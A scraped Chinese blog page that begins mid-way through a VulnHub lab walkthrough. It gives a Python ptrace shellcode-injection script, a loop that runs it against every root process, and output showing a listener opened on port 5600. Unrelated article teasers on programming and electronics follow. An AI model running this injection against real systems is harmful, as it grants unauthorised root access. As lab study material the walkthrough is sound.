for i in xrange(0,len(shellcode),4):# Convert the byte to little endian.shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')shellcode_byte=int(shellcode_byte_little_endian,16)# Inject the byte.libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)print("Shellcode Injected!!")# Modify the instuction pointer

registers.rip=registers.rip+2# Set the registers

libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))print("Final Instruction Pointer: " + hex(registers.rip))# Detach from the process.

libc.ptrace(PTRACE_DETACH, pid, None, None)

想要执行成功,需要root进程进行注入,python2.7 exp.py 2185,root进程太多,写一个简单的shell脚本

for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 1.py $i; done

saket@ubuntu:/tmp$ for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 1.py $i; done

<grep"|awk '{print $2}'`; do python2.7 1.py $i; done

Instruction Pointer: 0x7f33a33685ceL

Injecting Shellcode at: 0x7f33a33685ceL

Shellcode Injected!!

....saket@ubuntu:/tmp$ netstat -ano | grep 5600

netstat -ano | grep 5600

tcp 0 0 0.0.0.0:5600 0.0.0.0:* LISTEN off (0.00/0/0)

相关文章:

vulvhub-----Hacker-KID靶机

打靶详细教程 1.网段探测2.端口服务扫描3.目录扫描4.收集信息burp suite抓包 5.dig命令6.XXE漏洞读取.bashrc文件 7.SSTI漏洞8.提权1.查看python是否具备这个能力2.使用python执行exp.py脚本,如果提权成功,靶机则会开放5600端口 1.网段探测 ┌──(root…...



遨博I20协作臂关节逆解组Matlab可视化

AUBO I20协作臂关节逆解组Matlab可视化 前言1、RTB使用注意点2、代码与效果2.1、完整代码2.2、运行效果 总结 前言 注意:请预先配置好Matlab和RTB机器人工具箱环境,本文使用matlab2022b和RTB10.04版本 工作需要,使用matlab实现对六轴机械臂…...

力扣题目训练(15)

2024年2月8日力扣题目训练 2024年2月8日力扣题目训练507. 完美数520. 检测大写字母521. 最长特殊序列 Ⅰ221. 最大正方形237. 删除链表中的节点115. 不同的子序列 2024年2月8日力扣题目训练 2024年2月8日第十五天编程训练,今天主要是进行一些题训练,包括…...

PCB差模辐射是如何产生的

在电路应用中,高频时钟信号往往会采用差分线传输模式,其优点是在提高速率的同时减小功耗和提高抗扰度,因此,差模辐射就成为电路正常工作的结果,是电流流过导体形成的环路所产生,差模辐射模型可以被模拟为一个小环形天线,对于一个面积为A的小环路,载有电流Idm,在远场中…...

车载诊断协议DoIP系列 —— 协议中术语解释和定义

车载诊断协议DoIP系列 —— 协议中术语解释和定义 我是穿拖鞋的汉子,魔都中坚持长期主义的汽车电子工程师(Wechat:gongkenan2013)。 老规矩,分享一段喜欢的文字,避免自己成为高知识低文化的工程师: 本就是小人物,输了就是输了,不要在意别人怎么看自己。江湖一碗茶,…...

【退役之重学前端】关于在控制台得到undefined的事

在浏览器控制台中,undefined 会时不时地,在我不想看到的地方出现。如果你遇到相同的问题,在这篇博客中你会得到答案。 先来看代码块 function test(){} test()//undefined再看下一个代码块 function test(){return 1; } test()//1再来看一个…...

指数和估计六大问题

1955年英国著名数学家R.A.Rankin在牛津大学出版的数学刊物Quart.J.Math.发表了论文(现 FRS D.R.Heath-Brown为主编),专门讲van der Corput方法产生的指数对理论(1933年E.Phillips提出的精彩理论,好友曲阜师范大学毕业中…...

【软件相关】基于Alist挂载云盘到本地文件资源管理器

文章目录 0 前言1 Alist挂载云盘2 RaiDrive配置3 rclone配置 0 前言 因为最近在研究各种云盘存储影视资源的方法,无意间看到一个教程是利用软件将云盘挂载到本地的资源管理器,这样就能实现类似本地文件操作的方式来操作云盘文件,还是有点意思…...

Java多线程系列——锁

0.引言 在并发编程中,锁是一种重要的同步机制,用于控制对共享资源的访问。Java 提供了多种锁的实现,每种锁都有不同的特性和适用场景。本文将深入介绍 Java 中常见的锁类型,包括内置锁、显式锁、读写锁等,并讨论它们的…...



蓝牙BLE学习-GAP

1.概述 GAP层(Generic access profile-通用访问配置文件)。GAP是对LL层payload(有效数据包)如何进行解析的两种方式的一种,而且也是最简单的一种。GAP简单的对LL payload进行一些规范和定义,因此GAP能实现的…...

, 贪心算法2)

算法训练营day28(补), 贪心算法2

//122. 买卖股票的最佳时机 II func maxProfit(prices []int) int { result : 0 //利润总和 for i : 1; i < len(prices); i { if prices[i]-prices[i-1] > 0 { result result (prices[i] - prices[i-1]) } } return result } //55. 跳跃游戏 func canJump(nums []…...



Vue核心基础4:绑定样式、条件渲染、列表渲染

1 绑定样式 【代码】 <!DOCTYPE html> <html lang"en"><head><meta charset"UTF-8"><meta name"viewport" content"widthdevice-width, initial-scale1.0"><title>绑定样式</title><s…...

go-zero读取mysql部分字段

读取部分字段,使用函数 QueryRowPartialCtx 。 假设有如下一张表: CREATE TABLE test (id INT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY, ctime DATETIME);要读取字段 ctime 值。 定义一结构体: type X struct {state int db:"…...

反转一个单链表

反转一个单链表 题意:反转一个单链表。 示例: 输入: 1->2->3->4->5->NULL 输出: 5->4->3->2->1->NULL 思路 需要虚拟节点么? 答:不需要,因为没有删除节点,只是改变了节点的指向。 遍…...

拿捏c语言指针(中)

前言 书接上回 拿捏c语言指针(上) 此篇主要讲解的是指针与数组之间的爱恨情仇,跟着我的脚步一起来看看吧~ 创造不易,可以帮忙点点赞吗 如有差错,欢迎指出 理解数组名 数组名是首元素地址 例外 1.sizeof࿰…...

鸿蒙语言ArkTS(更好的生产力与性能)

ArkTS是鸿蒙生态的应用开发语言 ArkTS提供了声明式UI范式、状态管理支持等相应的能力,让开发者可以以更简洁、更自然的方式开发应用。 同时,它在保持TypeScript(简称TS)基本语法风格的基础上,进一步通过规范强化静态检…...

VBA技术资料MF120:打印固定标题行列

我给VBA的定义:VBA是个人小型自动化处理的有效工具。利用好了,可以大大提高自己的工作效率,而且可以提高数据的准确度。“VBA语言専攻”提供的教程一共九套,分为初级、中级、高级三大部分,教程是对VBA的系统讲解&#…...

MongoDB聚合运算符:$add

$add运算符将将数字相加或将数字和日期相加。如果参数之一是日期,则 $add会将其他参数视为毫秒,并添加到日期中。 语法 { $add: [ <expression1>, <expression2>, ... ] }参数可以是任何有效的表达式,只要能否解析为数值或日期…...

《剑指Offer》笔记题解思路技巧优化 Java版本——新版leetcode_Part_4

《剑指Offer》笔记&题解&思路&技巧&优化_Part_4 😍😍😍 相知🙌🙌🙌 相识😢😢😢 开始刷题1. LCR 148. 验证图书取出顺序——栈的压入、弹出序列2. LCR 14…...



数据库第四次实验

目录 1.建立数据表并插入数据 2 视图的创建 2.1 行列子集视图的创建 2.2 多表视图 2.3视图上建立视图 2.4分组视图 2.5带表达式的视图 3 删除视图 4 查询视图 5 更新视图 5.1 修改某一个属性 5.2 删除一条数据 5.3 插入…...

智慧医疗能源事业线深度画像分析(上)

引言 医疗行业作为现代社会的关键基础设施,其能源消耗与环境影响正日益受到关注。随着全球"双碳"目标的推进和可持续发展理念的深入,智慧医疗能源事业线应运而生,致力于通过创新技术与管理方案,重构医疗领域的能源使用模式。这一事业线融合了能源管理、可持续发…...

uni-app学习笔记二十二---使用vite.config.js全局导入常用依赖

在前面的练习中,每个页面需要使用ref,onShow等生命周期钩子函数时都需要像下面这样导入 import {onMounted, ref} from "vue" 如果不想每个页面都导入,需要使用node.js命令npm安装unplugin-auto-import npm install unplugin-au…...

Spring AI与Spring Modulith核心技术解析

Spring AI核心架构解析 Spring AI(https://spring.io/projects/spring-ai)作为Spring生态中的AI集成框架,其核心设计理念是通过模块化架构降低AI应用的开发复杂度。与Python生态中的LangChain/LlamaIndex等工具类似,但特别为多语…...

企业如何增强终端安全?

在数字化转型加速的今天,企业的业务运行越来越依赖于终端设备。从员工的笔记本电脑、智能手机,到工厂里的物联网设备、智能传感器,这些终端构成了企业与外部世界连接的 “神经末梢”。然而,随着远程办公的常态化和设备接入的爆炸式…...

Linux 中如何提取压缩文件 ?

Linux 是一种流行的开源操作系统,它提供了许多工具来管理、压缩和解压缩文件。压缩文件有助于节省存储空间,使数据传输更快。本指南将向您展示如何在 Linux 中提取不同类型的压缩文件。 1. Unpacking ZIP Files ZIP 文件是非常常见的,要在 …...

Go语言多线程问题

打印零与奇偶数(leetcode 1116) 方法1:使用互斥锁和条件变量 package mainimport ("fmt""sync" )type ZeroEvenOdd struct {n intzeroMutex sync.MutexevenMutex sync.MutexoddMutex sync.Mutexcurrent int…...

)

GitHub 趋势日报 (2025年06月06日)

📊 由 TrendForge 系统生成 | 🌐 https://trendforge.devlive.org/ 🌐 本日报中的项目描述已自动翻译为中文 📈 今日获星趋势图 今日获星趋势图 590 cognee 551 onlook 399 project-based-learning 348 build-your-own-x 320 ne…...

Redis:现代应用开发的高效内存数据存储利器

一、Redis的起源与发展 Redis最初由意大利程序员Salvatore Sanfilippo在2009年开发,其初衷是为了满足他自己的一个项目需求,即需要一个高性能的键值存储系统来解决传统数据库在高并发场景下的性能瓶颈。随着项目的开源,Redis凭借其简单易用、…...

实现跳一跳小游戏)

鸿蒙(HarmonyOS5)实现跳一跳小游戏

下面我将介绍如何使用鸿蒙的ArkUI框架,实现一个简单的跳一跳小游戏。 1. 项目结构 src/main/ets/ ├── MainAbility │ ├── pages │ │ ├── Index.ets // 主页面 │ │ └── GamePage.ets // 游戏页面 │ └── model │ …...

6️⃣Go 语言中的哈希、加密与序列化:通往区块链世界的钥匙

Go 语言中的哈希、加密与序列化:通往区块链世界的钥匙 一、前言:离区块链还有多远? 区块链听起来可能遥不可及,似乎是只有密码学专家和资深工程师才能涉足的领域。但事实上,构建一个区块链的核心并不复杂,尤其当你已经掌握了一门系统编程语言,比如 Go。 要真正理解区…...